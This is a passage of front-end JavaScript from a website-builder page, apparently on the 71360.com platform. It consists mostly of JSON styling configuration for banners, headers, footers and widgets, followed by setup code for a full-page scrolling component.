center"}}},"mb_infor":{"col":1,"order":1,"padding_pattern":"default","padding_left":"0%","padding_right":"0%","padding_top":"0%","padding_bottom":"0%","margin_pattern":"default","margin_top":"0%","margin_bottom":"0%","margin_left":"0%","margin_right":"0%","is_shadow":"false","border_set":{"radio_val":"custom","default":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]}},"background_set":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}}},"col_id":"55b7108ikvk000","full_screen_banner":[],"full_screen_banner_pattern":"video"},"rowType":"full_screen_banner","children":[],"isShow":true,"isEdit":false}],
animateObj: null,
}

var id= 860400;

var banner = new Full_screen_banner(id,data);
})();(function () {

window.globalAnimate = fixed
var window_resize = new Window_resize();
var fixed = new Scroll_init({"vip_type":"default","vip_type_footer":"default","theme_color":"rgba(2,129,191,1)","theme_color_type":"custom_3edtw6bctxe000","previewModule":"this","header_display":"true","footer_display":"true","body_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"header_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255,255,255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255,255,255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"footer_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(17,17,17,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(17,17,17,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"createrMessage":{"createrShow":"true","loginShow":"true"},"fixed_header":"true","fixed_height":"system","fixed_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255,255,255,0.85)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255,255,255,0.85)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"fixed_back_top":{"button_style":"default","show_back_top":true,"pcShowBtn":true,"mbShowBtn":false,"button_color":{"radio_val":"default","default":{"id":"default-0","borderRadius":"50%","canChangeColor":true,"backgroundColor":"rgba(2,129,191,1)","iconName":"el-icon-arrow-up","color":"#fff"},"custom":{"url":"https:\/\/preapiconsole.71360.com\/file\/read\/www\/M00\/01\/60\/wKgBbF5F-HSAaMfQAAArKq7c-fY663.jpg"}},"customColor":"rgba(0, 0, 0, 0.1)"},"contact_us":{"contact_us_show":false,"contact_us_set":{"radio_val":"default","default":{"id":"default-0","borderRadius":"50%","canChangeColor":true,"backgroundColor":"rgba(55, 85, 239, 1)","iconPosition":"-0 -0"},"customSet":{"url":"https:\/\/preapiconsole.71360.com\/file\/read\/www\/M00\/01\/60\/wKgBbF5F-HSAaMfQAAArKq7c-fY663.jpg"}},"listArr":{"link":{"select_val_preview":"","linkType":"fun","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"other_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}},"setting":{"title":null,"logoTitleRadio":true,"headerNavRadio":true,"returnTopRadio":true,"multiLanguageOpen":false,"zhLanguageOpen":false,"zhLanguageAdress":"","footnavOpen":false,"loginRegister":false},"mb_header_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"mb_header_btn_background":{"radio_val":"custom","default":{"color":"rgba(0, 0, 0,1)"},"custom":{"color":"rgba(0, 0, 0,1)"}},"displayContactRadio":"block","mb_header_nav_position":"left","mb_header_nav_title":{"radio_val":"custom","default":{"fontSize":18},"custom":{"fontSize":18}},"icp_isShow":"true","adaptWidth":{"isOpen":"true","radioVal":"custom","val":1380,"customVal":1380},"nav_min_width":{"radio_val":"custom","default":{"val":768},"custom":{"val":768}},"custom_theme_color_list":[{"key":"custom_6te503rwyj400","color":"rgba(243,84,18,1)"},{"key":"custom_3edtw6bctxe000","color":"rgba(2,129,191,1)"}],"custom_nav_color_list":[],"header_layout_row_setting":"zhanwei","xuanfu_position":"index","SyncLayoutRowBackgroundToPhone":"false"});
var common = {"vip_type":"default","vip_type_footer":"default","theme_color":"rgba(2,129,191,1)","theme_color_type":"custom_3edtw6bctxe000","previewModule":"this","header_display":"true","footer_display":"true","body_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"header_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255,255,255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255,255,255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"footer_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(17,17,17,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(17,17,17,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"createrMessage":{"createrShow":"true","loginShow":"true"},"fixed_header":"true","fixed_height":"system","fixed_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255,255,255,0.85)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255,255,255,0.85)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"fixed_back_top":{"button_style":"default","show_back_top":true,"pcShowBtn":true,"mbShowBtn":false,"button_color":{"radio_val":"default","default":{"id":"default-0","borderRadius":"50%","canChangeColor":true,"backgroundColor":"rgba(2,129,191,1)","iconName":"el-icon-arrow-up","color":"#fff"},"custom":{"url":"https:\/\/preapiconsole.71360.com\/file\/read\/www\/M00\/01\/60\/wKgBbF5F-HSAaMfQAAArKq7c-fY663.jpg"}},"customColor":"rgba(0, 0, 0, 0.1)"},"contact_us":{"contact_us_show":false,"contact_us_set":{"radio_val":"default","default":{"id":"default-0","borderRadius":"50%","canChangeColor":true,"backgroundColor":"rgba(55, 85, 239, 1)","iconPosition":"-0 -0"},"customSet":{"url":"https:\/\/preapiconsole.71360.com\/file\/read\/www\/M00\/01\/60\/wKgBbF5F-HSAaMfQAAArKq7c-fY663.jpg"}},"listArr":{"link":{"select_val_preview":"","linkType":"fun","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"other_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}},"setting":{"title":null,"logoTitleRadio":true,"headerNavRadio":true,"returnTopRadio":true,"multiLanguageOpen":false,"zhLanguageOpen":false,"zhLanguageAdress":"","footnavOpen":false,"loginRegister":false},"mb_header_background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"mb_header_btn_background":{"radio_val":"custom","default":{"color":"rgba(0, 0, 0,1)"},"custom":{"color":"rgba(0, 0, 0,1)"}},"displayContactRadio":"block","mb_header_nav_position":"left","mb_header_nav_title":{"radio_val":"custom","default":{"fontSize":18},"custom":{"fontSize":18}},"icp_isShow":"true","adaptWidth":{"isOpen":"true","radioVal":"custom","val":1380,"customVal":1380},"nav_min_width":{"radio_val":"custom","default":{"val":768},"custom":{"val":768}},"custom_theme_color_list":[{"key":"custom_6te503rwyj400","color":"rgba(243,84,18,1)"},{"key":"custom_3edtw6bctxe000","color":"rgba(2,129,191,1)"}],"custom_nav_color_list":[],"header_layout_row_setting":"zhanwei","xuanfu_position":"index","SyncLayoutRowBackgroundToPhone":"false"}
// if (!common.header_display) {
// document.getElementsByClassName('layout_header')[0].style.display = 'none';
// document.getElementsByClassName('rowFixedNext')[0].style.display = 'none';
// }
new Back_top(common);

new Contact_us(common.contact_us);
var scrollType = window.scrollType;
var privateData = {"banner_isShow":true,"banner_type":"private","fullPageTopNavType":"zhanwei","fullPageStyleType":"0","fullPageFooterType":"typeRow1","floatingFrameOpen":false,"floatingFrameStyle":{"data":{"img_effects":{"id":0,"formData":{"effect":0,"border":{"radio_val":"default","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"default","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 1)"}},"direction":"left"}},"pc_widgets_infor":{"width":{"radio_val":"default","default":{"width":400},"custom":{"width":400}},"height":{"radio_val":"default","default":{"height":400},"custom":{"height":400}},"background":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}},"boxShadow":{"radio_val":"default","default":{"direction":"outset","x":0,"y":0,"spread":0,"blur":0,"color":"rgba(0,0,0,0.3)","seColor":"rgba(0,0,0,0.5)"},"custom":{"direction":"outset","x":0,"y":0,"spread":0,"blur":4,"color":"rgba(0,0,0,0.3)","seColor":"rgba(0,0,0,0.5)"}},"position":"center_center","trigger":"one","playSet":{"delay":1,"space":1},"btnIsOpen":"false","tagLayout":"left","tag_position":"row","tagBorderRadius":{"radio_val":"default","default":{"value":0},"custom":{"value":0}},"tagMargin":{"radio_val":"default","default":{"marginTop":20,"marginLeft":10},"custom":{"marginTop":0,"marginLeft":0}},"tagFont":{"radio_val":"default","default":{"fontSize":14,"fontWidth":"normal","fontColor":"rgba(33,33,33,1)","fontSeColor":"rgba(33,33,33,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","fontStyle":"","fontWeight":"normal","fontItalics":"normal","fontUnderline":"none","linear_gradient":{"start_color":"rgba(0,120,215,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontSize":12,"fontWidth":"normal","fontColor":"rgba(33,33,33,1)","fontSeColor":"rgba(33,33,33,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","pattern":"pure_color","fontStyle":"","fontWeight":"normal","fontItalics":"normal","fontUnderline":"none","linear_gradient":{"start_color":"rgba(0,120,215,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"tagBackground":{"radio_val":"default","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}},"tagBorder":{"radio_val":"default","default":{"border_width":1,"border_left_width":1,"border_right_width":1,"border_top_width":1,"border_bottom_width":1,"border_color":"rgba(240,240,240,1)","border_style":"solid","border_check_list":["borderTopWidth","borderBottomWidth","borderLeftWidth","borderRightWidth"]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":["borderTopWidth","borderBottomWidth","borderLeftWidth","borderRightWidth"]}},"btnMargin":{"radio_val":"default","default":{"marginTop":"0%","marginLeft":"0%","marginRight":"0%","marginBottom":"0%"},"custom":{"marginTop":"0%","marginLeft":"0%","marginRight":"0%","marginBottom":"0%"}}},"mb_widgets_infor":[],"listArr":{"content":"\u8bf7\u8f93\u5165\u5185\u5bb9","tabs":[{"name":"\u6309\u94ae1","id":"1","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}}]}},"name":"basic_floating_frame"},"fixed_background_isOpen":"false","H1_isOpen":false,"ceilingAdvertisingOpen":false,"ceilingAdvertisingStyle":{"data":{"pc_widgets_infor":{"position":"footer","img_url":"","close_img":"https:\/\/sitecdn.71360.com\/static\/txys-001\/image\/ceiling_advertising\/default.png","botton":{"type":"system","img_id":0},"background":{"radio_val":"default","default":{"color":"rgba(127, 127, 127,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"seColor":"rgba(239,65,54,1)","sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"color":"rgba(127, 127, 127,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"seColor":"rgba(100, 100, 100,1)","sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}}},"mb_widgets_infor":[]},"name":"basic_ceiling_advertising"}};
var data = {
    scrollType: scrollType,
    private: privateData,
    common: common
}
is_mobile()!=='mb' && initFullPage()
window.initFullPage = initFullPage

function initFullPage(){
    if(scrollType === 'row' || scrollType === 'col'){
        var fullPage = new FullPage({
            data: data,
            el: '.mb_body_view',                            // selector of contain
            slideTime: 600,                               // time of slide
            continuous: false,                            // create an infinite feel with no endpoints
            mode: 'wheel,nav:full-page-nav',               // mode of fullpage
            start: 0,                                     // which page will display when install
            easing: '',                                // easing('ease','ease-in','ease-in-out' or use cubic-bezier like [.33, 1.81, 1, 1];
            onTransitionStart: function(index, thisPage){
                fixed.make_animate()
            },
            callback: function (index, thisPage) {       // callback when pageChange
                var backTopVisible = index > 0 && is_mobile() === 'pc'
                backTopVisible ? $('.back_top_wrapper').show() : $('.back_top_wrapper').hide()
                fixed.countup_start()
            }
        });
        setTimeout(function(){
            fixed.make_animate()
        },100)
        window.fullPage = fullPage
        return fullPage
    }
}




})();